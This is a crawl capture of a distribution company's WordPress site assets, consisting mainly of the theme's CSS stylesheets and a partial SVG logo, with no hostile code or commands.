<script type='text/javascript' src='https://www.ifl-me.com/wp-includes/js/wp-embed.min.js?ver=5.5.14' id='wp-embed-js'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ifl-me.com/wp-content/themes/ifl/css/style.css
body_size: 25173
content:
@font-face {
	font-family: 'Gotham-Book';
	src: url('../font/Gotham-Book.eot?#iefix') format('embedded-opentype'), url('../font/Gotham-Book.woff') format('woff'), url('../font/Gotham-Book.ttf') format('truetype'), url('../font/Gotham-Book.svg#Gotham-Book') format('svg');
	font-weight: normal;
	font-style: normal
}

@font-face {
	font-family: 'Gotham-Bold';
	src: url('../font/Gotham-Bold.eot?#iefix') format('embedded-opentype'), url('../font/Gotham-Bold.otf') format('opentype'), url('../font/Gotham-Bold.woff') format('woff'), url('../font/Gotham-Bold.ttf') format('truetype'), url('Gotham-Bold.svg#Gotham-Bold') format('svg');
	font-weight: normal;
	font-style: normal
}

@font-face {
	font-family: 'FREESCPT';
	src: url('../font/FREESCPT.eot?#iefix') format('embedded-opentype'), url('../font/FREESCPT.otf') format('opentype'), url('../font/FREESCPT.woff') format('woff'), url('../font/FREESCPT.ttf') format('truetype'), url('GFREESCPT.svg#FREESCPT') format('svg');
	font-weight: normal;
	font-style: normal
}

body,
html,
header,
footer,
h1,
h2,
h3,
h4,
h5,
h6,
p,
section,
main {
	margin: 0px;
	padding: 0px;
	display: block
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #000;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 800
}

p {
	margin-bottom: 20px;
	line-height: 22px;
	margin-top: 10px;
}

body {
	font-weight: 400;
	font-size: 15px;
	color: #636363
}

header {
	position: relative;
	height: 72px;
	top: 0px;
	left: 0px;
	width: 100%;
	z-index: 999;
	margin-bottom: 15px;
	padding: 0px 15px;
	background: #fff
}

h1.logo {
	position: absolute;
	margin-left: 0px;
	top: 5px
}

h1.logo a {
	display: block;
	background: url(../images/logo.png) no-repeat;
	width: 400px;
	height: 80px;
	margin-left: 13px;
	text-indent: -999999px;
	background-size: 100%
}

.navbar-custom {
	background: none;
	font-weight: 700;
	border-radius: 0px;
	border: none;
	padding: 0px 0 0
}

.navbar-custom a:focus {
	outline: 0
}

.navbar-nav>li>a {
	padding: 8px 22px;
	font-size: 14px
}

.navbar-custom .navbar-nav {
	margin-top: 30px;
	margin-right: -30px
}

.navbar-custom .navbar-nav li a:hover {
	color: #7a6c45;
	outline: 0
}

.navbar-custom .navbar-nav li a:active,
.navbar-custom .navbar-nav li a:focus {
	color: #7a6c45
}

.navbar-custom .navbar-nav li.active a,
.navbar-custom .navbar-nav li.active a:active,
.navbar-custom .navbar-nav li.active a:focus,
.navbar-custom .navbar-nav li.active a:hover {
	color: #7a6c45;
	background: none
}

.navbar-custom .navbar-toggle {
	color: #000;
	text-transform: uppercase;
	font-size: 10px;
	border-color: #fff;
	background: none;
	margin-top: 20px;
	margin-right: -10px;
	border: 0px
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #7a6c45
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #7a6c45;
	background-color: transparent
}

.navbar-custom .navbar-toggle:focus,
.navbar-custom .navbar-toggle:hover {
	background-color: transparent;
	color: #fff;
	border-color: none
}

.navbar-custom .navbar-brand,
.navbar-custom .navbar-brand.active,
.navbar-custom .navbar-brand:active,
.navbar-custom .navbar-brand:focus,
.navbar-custom .navbar-brand:hover,
.navbar-custom .navbar-nav li a {
	color: #000
}

.navbar-toggle .icon-bar {
	width: 22px;
	color: #fff;
	transition: all 0.2s
}

.navbar-toggle .top-bar {
	transform: rotate(45deg);
	transform-origin: 10% 10%
}

.navbar-toggle .middle-bar {
	opacity: 0
}

.navbar-toggle .bottom-bar {
	transform: rotate(-45deg);
	transform-origin: 10% 90%
}

.navbar-collapse {
	border-top: 0px solid transparent
}

.navbar-toggle.collapsed .top-bar {
	transform: rotate(0)
}

.navbar-toggle.collapsed .middle-bar {
	opacity: 1
}

.navbar-toggle.collapsed .bottom-bar {
	transform: rotate(0)
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 8px
}

.dropdown-menu {
	padding: 3px 0px;
	min-width: 210px;
	border-radius: 0px
}

.dropdown-menu {
	margin-left: 16px;
	margin-right: 16px;
	padding: 10px 0px
}

.dropdown-menu>li>a {
	font-size: 13px;
	padding: 8px 20px
}

.dropdown-menu>li>ul {
	padding: 0;
	margin: 0
}

.dropdown-menu>li>ul>li {
	list-style: none;
	line-height: 12px
}

.dropdown-menu>li>ul>li>a {
	display: block;
	padding: 8px 15px;
	clear: both;
	color: #000!important;
	font-weight: normal;
	font-size: 13px;
	white-space: normal
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-menu>li ul>li>a:hover,
.dropdown-menu>li ul>li>a:focus {
	text-decoration: none;
	color: #fff!important;
	background-color: #2e489d
}

.dropdown-menu .disabled>a,
.dropdown-menu .disabled>a:hover,
.dropdown-menu .disabled>a:focus {
	color: #999
}

.dropdown-menu .disabled>a:hover,
.dropdown-menu .disabled>a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed
}

.dropdown-menu .dropdown-header {
	color: #428bca;
	font-size: 18px
}

.nav a.btn {
	font-size: 12px;
	padding: 10px 30px;
	margin-left: 5px;
	font-family: 'Gotham-Bold';
	color: #fff!important
}

.nav a.btn.btn-danger {
	background: #f5593d
}

.nav a.btn.btn-default {
	background: #2e489d
}

.nav a.btn:hover {
	color: #000!important;
	border: 1px solid #000
}

a:focus {
	text-decoration: none
}

.banner-section {
	position: relative;
	color: #fff;
	font-size: 21px;
	background: transparent
}

.carousel-fade .carousel-inner .item {
	opacity: 0;
	transition-property: opacity
}

.carousel-fade .carousel-inner .active {
	opacity: 1
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
	opacity: 1
}

.carousel-fade .carousel-control {
	z-index: 2
}

.ifl-team ul {
	list-style: none;
	margin: 0px;
	padding: 0px
}

.ifl-team ul li {
	display: block;
	padding: 0px;
	margin-bottom: 10px;
}

.ifl-team ul li img {
	width: 179px;
	height: auto
}

.ifl-team ul li h2 {
	color: #0d0d0d;
	font-size: 16px;
	font-weight: 100;
	text-align: left;
	text-transform: initial;
	padding: 10px 0px 0px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.ifl-team ul li span {
	color: #7c7d7d;
	font-size: 15px;
	text-align: left;
	padding: 0px 0px 5px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	display: block
}

.ifl-team ul li a {
	color: #737272;
	font-size: 15px;
	text-align: left;
	padding: 3px 8px;
	border-radius: 3px;
	display: inline-block;
	background: #cecccc
}

.ifl-team ul li a:hover {
	color: #fff !important;
	background: #0488ce;
}

.banner-section .item .caption-frame {
	position: absolute;
	text-align: center;
	top: 0%;
	left: 0px;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	color: #fff;
	background: rgba(0, 0, 0, 0.2);
	-webkit-background: rgba(0, 0, 0, 0.2);
	-ms-background: rgba(0, 0, 0, 0.2)
}

.banner-section h1 {
	color: #fff;
	font-size: 46px
}

.banner-section p {
	max-width: 750px;
	margin: 0px auto
}

.glyphicon-chevron-left:before,
.glyphicon-chevron-right:before {
	content: ""
}

#myCarousel1 .carousel-control.left,
#myCarousel1 .carousel-control.right {
	background: none
}

#myCarousel1 .carousel-indicators {
	bottom: -50px
}

#myCarousel1 .carousel-indicators li {
	background: #000
}

#myCarousel1 .carousel-indicators .active {
	background-color: #f00
}

.seprator {
	padding: 60px 0px
}

.service-box .col-sm-2 {
	width: 16.666666%;
	text-align: center
}

.service-box .col-sm-2 .s-block {
	text-align: center;
	padding: 20px 0 0px
}

.service-box p {
	font-size: 12px
}

.btn {
	border: 0px;
	border-radius: 3px;
	padding: 6px 18px;
	color: #fff;
	transition: all .6s;
	letter-spacing: -.5px
}

.btn.btn-default {
	background: #7a6c45;
	text-transform: capitalize
}

.btn.btn-default:hover {
	background: #7a6c4533;
	color: #7a6c45
}

.services-section,
.about-section {
	position: relative
}

.about-section {
	background: url(../images/about.jpg) no-repeat;
	background-size: cover !important
}

.services-section {
	background: url(../images/services.jpg) no-repeat;
	background-size: cover
}

.about-section .center-wrap {
	position: relative;
	min-height: 600px
}

.ifl-blog-sumit h1 {
	color: #000;
	font-size: 35px;
	text-align: center;
	padding: 35px 0px 65px
}

.blg-tbs ul {
	margin: 0px;
	padding: 0px 0px;
	list-style: none;
	text-align: left;
}

.blg-tbs ul li {
	padding: 0px 10px;
	display: block;
}

.blg-tbs ul li a {
	margin: 0px;
	padding: 10px 0px 0px;
	color: #535456;
	font-size: 18px;
	font-weight: 300;
	text-align: left;
	display: block;
	text-decoration: none;
	text-transform: capitalize;
	transition: all 1s 0s ease;
}

.blg-tbs ul li a:hover {
	opacity: 0.5;
	padding-left: 10px;
	transition: all 1s 0s ease;
}
.npl-0 {
	padding-left:0px;
	padding-right:0px;
}
.inspired-pg-sumit ul {
	list-style: none;
	text-align: left;
	margin: 65px 0px;
	padding: 0px;
}

.inspired-pg-sumit ul li {
	display: inline-block;
	margin: 10px 0px 10px;
	padding: 20px 0px 20px 0px;
	transition: all 1s 0s ease;
	border-bottom: 1px solid #e0e0e0;
}
.inspired-pg-sumit ul li:last-child {
	border-bottom: none;
}
.inspired-pg-sumit ul li:hover {
	background:#f7f7f7;
	transition: all 1s 0s ease;
	border-bottom: none;
}
.inspired-pg-sumit ul li .pt-srv-sum {
	text-align: left;
}

.inspired-pg-sumit ul li .pt-srv-sum a img {
	width: 20%;
	height: auto;
	float: left;
	padding: 0px 0px;
	transition: all 1s 0s ease;
}

.inspired-pg-sumit ul li .pt-srv-sum a img:hover {
	opacity: 0.5;
	transition: all 1s 0s ease;
}

.inspired-pg-sumit ul li .pt-srv-sum .blg-cpt-sumit {
	text-align: left;
	margin: 0px 0px 0px 20px;
	float: left;
	width: 76%;
}

.inspired-pg-sumit ul li .pt-srv-sum .blg-cpt-sumit h2 a {
	color: #393a3d;
	font-size: 18px;
	font-weight: 600;
	text-align: left;
	line-height: 25px;
	margin: 0px 0px;
	float: left;
	display: block;
	width: 100%;
	padding: 0px 10px 0px;
	background:none;
	border:none;
	transition: all 1s 0s ease;
}

.inspired-pg-sumit ul li .pt-srv-sum .blg-cpt-sumit h2 a:hover {
	opacity: 0.7;
	text-decoration: none;
	transition: all 1s 0s ease;
}

.inspired-pg-sumit ul li .pt-srv-sum .blg-cpt-sumit p {
	color: #424140;
	font-size: 15px;
	font-weight: 500;
	margin: 0px 0px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	padding: 3px 10px 0px;
}
.blg-cpt-sumit a {
	color: #ffffff;
	font-size: 15px;
	font-weight: 500;
	margin: 20px 10px 0px;
	text-align: left;
	display:inline-block;
	text-decoration:none;
	padding: 6px 10px;
	background: #7a6c45;
	border-radius: 3px;
	border: 1px solid #7a6c45;
}
.blg-cpt-sumit a:hover {
	color:#ffffff;
	text-decoration: none;
	background:#7a6c45;
	border:1px solid #7a6c45;
	transition: all 1s 0s ease;
}

.inspired-pg-sumit ul li:hover .blg-cpt-sumit a {
    color:#ffffff;
    background: #7a6c45;
    border: 1px solid #7a6c45;
    transition: all 1s 0s ease;
}


.blg-cpt-sumit ul {
	margin: 0px 10px 8px;
	padding: 0px 0px 15px;
	list-style:none;
	border-bottom:1px solid #e4e1e1;
}
.blg-cpt-sumit ul li {
	color: #424140;
	font-size: 15px;
	font-weight: 500;
	margin: 0px 0px;
	text-align: left;
	display:inline-block;
	padding: 0px 0px;
	border: none;
}
.blg-cpt-sumit ul li a {
	color: #7a6c45;
	font-size: 15px;
	font-weight: 500;
	margin: 0px 0px;
	text-align: left;
	background: transparent;
	text-decoration:none;
	display:inline-block;
	padding: 0px 0px;
	border: none;
}
.blg-cpt-sumit ul li a:hover {
	text-decoration:none;
}
.inspired-pg-sumit ul li:hover .blg-cpt-sumit ul li a { 
    color:#a7976a;
    border: none;
    background:none;
    text-decoration:none;
    transition: all 1s 0s ease;
}
.blg-cpt-sumit ul li:last-child {
	color: #7a6c45;
	font-size: 15px;
	font-weight: 500;
	margin: 0px 20px;
	float:right;
}

a.lined-link {
	font-size: 14px;
	font-weight: 600;
	text-transform: lowercase;
	letter-spacing: 0.02em;
	color: #393a3d;
	text-decoration: none;
	display: inline-block;
	position: relative;
	padding: 0 30px;
	margin: 0px -5px 25px;
}

a.lined-link:hover {
	opacity: 0.5
}

.ifl-blg-dtl-sumit {
	width: 80%;
	text-align: center;
	padding-top: 65px;
	margin: 0 auto;
}

.ifl-blg-dtl-sumit h1 {
	font-size: 35px;
	color: #000;
	text-align: center;
	padding-bottom: 15px
}
.ifl-blg-dtl-sumit h2 {
	font-size: 20px;
	line-height: 25px;
	color: #7a6c45;
	text-align: left;
	padding-top: 23px;
	padding-bottom: 0px;
}

.ifl-blg-dtl-sumit span {
	display: block;
	font-size: 15px;
	color: #7a6c45;
	text-align: center;
	padding-bottom: 65px
}
.ifl-blg-dtl-sumit span a {
	color: #7a6c45;
}
.ifl-blg-dtl-sumit span a:hover {
	text-decoration:none;
}
.ifl-blg-dtl-sumit img {
	width: 100%;
	margin-bottom: 0px;
}

.ifl-blg-dtl-sumit a img {
	width: 85%;
	margin-bottom: 25px
}

/*.ifl-blg-dtl-sumit p.smaller {
	font-size: 13px;
}*/

.ifl-blg-dtl-sumit p {
	width: 100%;
	font-size: 16px;
	color: #393a3d;
	text-align: justify;
	line-height: 25px;
	padding-bottom: 0;
	margin: 10px 0px 30px;
	display: block;
}
.ifl-blg-dtl-sumit p b {
	width: 100%;
	font-size: 16px;
	color: #7a6c45;
	display: block;
	margin: 20px 0px 2px;
}
.ifl-blg-dtl-sumit p a {
	width: 100%;
	max-width: 800px;
	font-size: 16px;
	color: #7a6c45;
	text-align: center;
	line-height: 25px;
}

.original_sumit a {
    width: auto;
    float: left;
    padding: 7px 18px;
    margin: 0px 0px 23px;
    max-width: 800px;
    font-size: 15px;
    color: #ffffff;
    text-align: left;
    line-height: 25px;
    border-radius: 3px;
    background:#7a6c45;
    text-decoration:none;
}
.original_sumit a:hover {
    text-decoration:none;
}

.frame {
	text-align: center;
	top: 0%;
	left: 0px;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	color: #fff;
	text-align: left;
	background: rgb(122, 108, 69, 0.9);
	-webkit-background: rgba(252, 0, 17, .8);
	-ms-background: rgba(252, 0, 17, .8);
	padding: 32.2% 15%
}

.frame h2 {
	color: #fff
}

.frame .btn {
	background: #fff;
	padding: 8px 40px;
	color: #000
}

.frame .btn:hover {
	background: #7a6c45;
	color: #fff
}

.heading-wrap {
	text-align: center;
	padding: 0px 15px
}

.brand-wrap {
	padding-top: 20px;
	min-height: 300px
}

.brand-wrap img {
	border: 4px solid #e9e9e9
}

main {
	margin: 0px auto
}

.textwidget .ftr-adrs-london ul li {padding:0px 0px;margin: 10px 0px;}
.textwidget .ftr-adrs-london ul li a img {width:35px;height:45px;float:left;margin-top:-15px;margin-right:10px}
.textwidget .ftr-adrs-london ul li a span {font-size:18px;}
.textwidget .ftr-adrs-london ul li p {padding:8px 0px 0px;margin:0px 0px;}

.textwidget .ftr-adrs-dubai ul {padding:0px 0px;margin:35px 0px 0px;}
.textwidget .ftr-adrs-dubai ul li {padding:0px 0px;margin: 25px 0px;}
.textwidget .ftr-adrs-dubai ul li a img {width:35px;height:45px;float:left;margin-top:-15px;margin-right:10px}
.textwidget .ftr-adrs-dubai ul li a span {font-size:18px;}
.textwidget .ftr-adrs-dubai ul li p {padding:20px 0px 0px;margin:0px 0px;}





footer {
	color: #fff;
	font-size: 17px;
	background: #7a6c45;
	padding: 120px 0
}

footer h2 {
	color: #fff;
	font-size: 30px;
	font-weight: 400;
	margin-bottom: 35px
}

footer ul {
	margin: 0px;
	padding: 0px;
	margin-top: 60px
}

footer h3 {
	color: #fff;
	margin-bottom: 20px
}

footer li {
	list-style: none;
	padding-left: 50px;
	font-size: 15px;
	margin: 14px 0
}

footer li.location {
	background: url(../images/footer-location.png) no-repeat;
	background-position: 0px 5px
}

footer li.london {
	background: url(../images/footer-london.png) no-repeat;
	background-position: 0px 5px
}

footer li.dubai {
	width: 30px;
	height: 54px;
	background: url(../images/footer-dubai.png) no-repeat;
	background-position: 0px 5px
}

footer li.phone {
	background: url(../images/footer-call.png) no-repeat;
	background-position: 0px 0px
}

footer li.faxed {
	background: url(../images/fexed.png) no-repeat;
	background-position: 0px 0px
}

footer li.print {
	background: url(../images/print.png) no-repeat;
	background-position: 0px 5px
}

footer li.mail {
	background: url(../images/mail.png) no-repeat;
	background-position: 0px 5px
}

footer a {
	text-decoration: none;
	color: #fff;
}

footer a:hover {
	color: #fff
}

.contact-form {
	padding: 30px 30px 20px;
	background: #fff;
	color: #636363;
	margin-bottom: 100px;
	border-radius: 20px;
}

.contact-form hr {
	border: 0px;
	background: #d2d2d2;
	height: 1px
}

.contact-form .form-control {
	padding: 0px;
	border: 0px;
	font-size: 13px;
	border-bottom: 1px solid #d2d2d2;
	box-shadow: none;
	border-radius: 0px
}

.contact-form .form-control.text-area {
	min-height: 120px
}

.contact-form .form-group {
	margin-bottom: 20px
}

.contact-form .btn-danger {
	color: #fff!important;
	background: #7a6c45
}

.contact-form .btn-danger:hover {
	background: none;
	border: 0px solid #000;
	background: #000
}

.copryright-section {
	background: #2a2a2a;
	padding: 30px 0;
	color: #858585;
	font-size: 15px
}

.affix {
	top: 0px;
	height: 89px
}

.affix h1.logo {
	position: absolute
}

.affix h1.logo a {
	display: block;
	background: url(../images/logo.png) no-repeat;
	width: 400px;
	height: 80px;
	text-indent: -999999px;
	background-size: 100%;
	margin-top: 0px
}

.affix .topsocial ul {
	margin-top: 33px
}

.affix .navbar-custom .navbar-nav {
	letter-spacing: 0px;
	margin-top: 28px
}

.back-to-top {
	cursor: pointer;
	position: fixed;
	bottom: 20px;
	right: 20px;
	color: #fff;
	display: none;
	background: #7a6c45 url(../images/goto-top.png) no-repeat center;
	text-indent: -999999px;
	width: 50px;
	height: 50px
}

.inner-banner {
	text-align: center;
	padding: 40px 0;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5
}

.seprator {
	padding: 80px 0
}

.category a {
	color: #f5593d
}

.category img {
	border: 1px solid #e5e5e5;
	transition: all .4s
}

.category img:hover {
	border: 1px solid #000
}

@media (max-width:1200px) {
	.service-box .col-sm-2 {
		width: 33.33%
	}
}

@media (min-width:320px) and (max-width:990px) {
	.banner-section h1 {
		font-size: 22px
	}
	.banner-section {
		font-size: 13px
	}
	.banner-section p {
		line-height: 14px
	}
	.navbar-nav>li>a {
		padding: 8px 14px;
		font-size: 12px
	}
}

@media (max-width:768px) {
	.ifl-team ul li {
		display: block;
		float: left;
		margin: 20px 10px
	}
	.ifl-team ul li img {
		width: 100% !important
	}
	.no-pd {
		padding: 10px 0px 0px 0px !important;
		margin-left: 0px !important
	}
	.no-mg {
		margin-left: 0px !important
	}
}

@media (max-width:767px) {
	header {
		position: relative;
		height: 130px!important;
		padding: 0px;
	}
	.blg-cpt-sumit ul {
	    padding: 0px 10px 15px !important;
	}
	.inspired-pg-sumit ul {
	    padding: 0px 10px 15px !important;
	    margin: 0px 0px !important;
	}
	.inspired-pg-sumit ul li .pt-srv-sum a img {
    	width: 95% !important;
 }
	 .inspired-pg-sumit ul li .pt-srv-sum {
		display: grid !important;
	}
	.inspired-pg-sumit ul li .pt-srv-sum .blg-cpt-sumit {
	    width: 95% !important;
	    margin: 10px 0px 0px -10px !important;
	}
	.blg-tbs ul li {
	    padding: 0px 2px !important;
	    display: inline-block !important;
	}
	.blg-cpt-sumit ul li:last-child {
	    margin: 3px 0px !important;
	    float: none !important;
	    display: block;
	}
	.ifl-team ul li {
		display: block;
		float: none;
		margin: 0px 10px
	}
	.ifl-team ul li img {
		width: 100% !important
	}
	.no-pd {
		padding: 10px 0px 0px 0px !important;
		margin-left: 0px !important
	}
	.no-mg {
		margin-left: 0px !important
	}
	.topsocial ul {
		margin: 27px 0 0 !important;
	}
	.mbv {
		width: 333px !important;
	}
	.ifl-blg-dtl-sumit {
	    width: 100% !important;
	    padding-top: 35px !important;
	    text-align: left !important;
	}
	.ifl-blg-dtl-sumit h1 {
	    font-size: 30px !important;
	    text-align: left !important;
	}
	.ifl-blg-dtl-sumit p {
		font-size: 15px !important;
		margin-top: 15px !important;
		line-height: 20px !important;
		text-align: justify !important;
		padding-bottom: 0px !important;
	}
	.ifl-blg-dtl-sumit span {
	    text-align: left !important;
	    padding-bottom: 35px !important;
	}
	.affix .gtdwn {
		margin-top: 0px
	}
	.affix .topsocial {
		margin: -15px 109px 0px;
	}
	.affix .topsocial ul {
		margin-top: 18px !important
	}
	.affix h1.logo {
		display: inline-block;
		text-align: center;
		top: 6px;
		width: 88%
	}
	.affix h1.logo a {
		width: 340px;
		margin: 0 auto;
		display: inline-block;
		text-align: center
	}
	h1.logo {
		position: relative;
		text-align: center;
		margin: 0 auto
	}
	h1.logo a {
		width: 320px;
		height: 80px;
		display: inline-block;
		text-align: center
	}
	.navbar-nav>li:last-child {
		margin-left: 0px
	}
	.navbar-nav>li:first-child {
		margin-right: 0px
	}
	.navbar-nav>li>a {
		text-align: center;
		padding: 6px;
		border-top: 1px solid #ccc;
		margin-bottom: 0px
	}
	.navbar-nav>li>a {
		font-size: 12px
	}
	.navbar-custom {
		padding-bottom: 0px;
		box-shadow: none;
		padding: 8px 0 0
	}
	.navbar-custom .navbar-nav {
		margin-top: 15px;
		margin-bottom: 0px;
		background: #fff
	}
	.navbar-custom .navbar-toggle {
		margin-top: -6px;
		float: left;
		position: absolute;
		margin-left: 50px;
		margin-right: 0px;
		margin-bottom: 0px
	}
	.navbar-collapse {
		width: 100%;
		margin-top: 27px;
		position: absolute
	}
	.topsocial {
		position: absolute;
		z-index: 999;
		float: right !important;
		margin: -23px 0px 0px 123px;
	}
	.service-box .col-sm-2 {
		width: 100%
	}
	.service-box .col-sm-2 .s-block {
		padding: 10px 0px 35px;
		border-bottom: 1px solid #d2d2d2
	}
	.frame {
		padding: 10%;
		text-align: center
	}
	.about-section .center-wrap {
		position: relative;
		min-height: 430px
	}
	.brand-wrap {
		text-align: center
	}
	footer {
		padding: 50px 0px 60px
	}
	footer h2 {
		font-size: 24px
	}
	footer h3 {
		font-size: 20px;
		margin-bottom: 10px
	}
	footer ul {
		margin-top: 30px
	}
	.contact-form .form-group {
		margin-bottom: 10px
	}
	.brand-wrap {
		min-height: auto
	}
	.seprator {
		padding: 30px 0px
	}
	.inner-banner {
		padding: 20px 0
	}
	.inner-banner h1 {
		font-size: 28px
	}
	.copryright-section,
	.copryright-section .text-right {
		text-align: center!important
	}
}

.sl-lnk {
	color: #fff;
	font-size: 45px;
	margin: 0px 50px;
	display: block;
	padding: 3px 10px;
	background: transparent;
	text-decoration: none
}

.sl-lnk:hover {
	color: #ffffffad;
	text-decoration: none
}

.s-block {
	text-align: center;
	margin-top: 15px;
	margin-bottom: 35px
}

.topsocial {
	float: right
}

.topsocial ul {
	margin: 36px 0 0;
	list-style: none
}

.topsocial ul li {
	/* float: left; */
	display: inline-block;
}
.topsocial ul li a {
	color: #23282d;
	font-size: 22px;
	width: 28px;
	margin: 0px -7px 0px 0px;
	padding: 0px 8px;
	border-radius: 3px;
}

.fb {
	font-size: 18px !important;
	margin: -3px -5px 0 !important;
	display: block
}
.mb-50 {
	margin-bottom: 50px;
}

.contact_us{ display:block; padding:30px 0;}
.contact_info {display:block;padding: 20px 15px 25px;border: 1px solid #dedddd;border-radius: 3px;}
.contact_info ul { width:100%;margin: 0;}
.contact_info ul li {border-bottom: 1px dashed #dedddd;padding-bottom: 0px;margin-bottom: 10px;}
.contact_info ul li:last-child {border-bottom: none;padding-bottom: 0;margin-bottom: 0;}
.contact_info ul li h4 {color: #101010;font-size: 20px;font-weight: 500;margin-bottom: 9px;}
.contact_info ul li p {color: #636262;text-align: left;line-height: 20px;}
.contact_info a { color:inherit}
.contact_info ul li p a{display: block;}
.contact_form{padding: 0px 0px;}
.contact_form h2, .contact_form h3{color: #ffffff;font-size: 40px;font-weight: 600;margin: 0px 0px 20px;font-family: 'NimbusSanL-Reg';}
.contact_form ul {margin: 30px 20px;padding: 0px 0px;list-style: none;}
.contact_form p{color: #ffffff;font-size: 18px;font-weight: 300;margin: 0px 0px 20px;font-family: 'NimbusSanL-Reg';}
.contact_form ul li {padding: 0px;margin-bottom: 0px;}
.contact_form input[type=text], .contact_form input[type=email], .contact_form input[type=tel], .contact_form textarea{width:100%;height: 45px;margin: 0px 0px 10px;border: 1px solid #ececec;line-height: 24px;padding: 3px 10px 3px;background-color:#fff;}
.contact_form textarea{height: 99px;}
.contact_form input[type=submit]{font-size: 18px;font-weight: 600;color: #ffffff;background-color: #7a6c45;border: none;text-transform: uppercase;line-height: 30px;padding: 10px 20px 5px;text-align: center;overflow: hidden;position: relative;z-index: 1;}

.sumit a {
	right: -115px;
	bottom: -200px;
	position:absolute;
}

--- FILE ---
content_type: text/css
request_url: https://www.ifl-me.com/wp-content/themes/ifl/css/font.css
body_size: 273
content:
@font-face {
  font-family: 'BebasNeue';
  src: url('../font/BebasNeue.eot?#iefix') format('embedded-opentype'),
  url('../font/BebasNeue.otf')  format('opentype'),
  url('../font/BebasNeue.woff') format('woff'),
  url('../font/BebasNeue.ttf')  format('truetype'),
  url('../font/BebasNeue.svg#BebasNeue') format('svg');
  font-weight: normal;
  font-style: normal;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ifl-me.com/wp-content/themes/ifl/images/ifl.svg
body_size: 5174
content:
<svg width="301.84" height="70" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.42 72.81"><defs><style>.cls-1{fill:#796d45;}.cls-2,.cls-3{fill:#fff;}.cls-3{stroke:#231f20;stroke-linecap:square;stroke-miterlimit:10;}.cls-4{font-size:11.05px;font-family:ArialMT, Arial;letter-spacing:0.06em;}.cls-5{fill:#231f20;}.cls-6{fill:#d9272d;}</style></defs><rect class="cls-1" width="115.33" height="72.81" rx="9.38"/><path class="cls-2" d="M27.22,63.8V18h9V63.8Z" transform="translate(-6 -2.92)"/><path class="cls-2" d="M54.11,34.37v2.7H69.73v7.65H54.11V63.8h-9V34.37c0-1.45,0-2.82.1-4.1a23.51,23.51,0,0,1,.45-3.56,11.14,11.14,0,0,1,1.1-3l.16-.27a10.4,10.4,0,0,1,.81-1.19l0,0a11,11,0,0,1,1-1.07,10.52,10.52,0,0,1,3.72-2.18c.4-.14.81-.25,1.23-.36a15.15,15.15,0,0,1,2.05-.39l.91-.07C57.74,18,58.77,18,59.92,18h9.81v7.66H59.92a5.88,5.88,0,0,0-3.15.73,4.7,4.7,0,0,0-1.74,2,8.42,8.42,0,0,0-.75,2.78A31.07,31.07,0,0,0,54.11,34.37Z" transform="translate(-6 -2.92)"/><path class="cls-2" d="M85.38,18V47.43a31.07,31.07,0,0,0,.17,3.24,8.78,8.78,0,0,0,.75,2.78,4.6,4.6,0,0,0,1.75,2,5.81,5.81,0,0,0,3.14.73H102.1V63.8H91.2c-1.28,0-2.6,0-3.78-.14h-.21a15,15,0,0,1-3.48-.78A10.11,10.11,0,0,1,79,59.61l0,0a9.91,9.91,0,0,1-1-1.45,11.48,11.48,0,0,1-1.1-3,23.35,23.35,0,0,1-.45-3.56c-.06-1.28-.1-2.64-.1-4.1V18Z" transform="translate(-6 -2.92)"/><rect class="cls-3" x="123.78" y="40.71" width="217.14" height="19.11"/><text class="cls-4" transform="translate(131.68 54.07) scale(0.91 1)">UK, Europe and Middle East Distribution</text><path class="cls-5" 